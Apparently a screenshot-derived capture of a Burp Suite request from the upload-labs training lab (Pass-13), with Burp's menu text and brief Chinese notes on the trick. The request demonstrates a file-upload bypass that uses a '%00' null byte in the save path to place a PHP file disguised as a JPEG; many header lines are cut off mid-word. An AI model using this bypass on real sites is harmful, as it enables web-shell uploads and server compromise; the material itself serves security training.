 POST /mypage/upload-labs/Pass-13/index.php HTTP/1.1
Host: 192.168.132.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,
Content-Type: multipar -------------------3643750769404282262532352013​14
Content-Length: 492
Origin: http://192.168
Connection: close
Referer: http://192.16 ass-13/index.php
Upgrade-Insecure-Reque
---------------------- 5201314
Content-Disposition: f
../upload/first.php%00
---------------------- 5201314
Content-Disposition: f filename="first.jpg"
Content-Type: image/jp
<?php
phpinfo();
?>
----------------------
Content-Disposition: f
---------------------- 5201314--
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
post提交方式让绕过
因为post不会对编码进行解码
所以说需要对%00进行解码
上传的文件名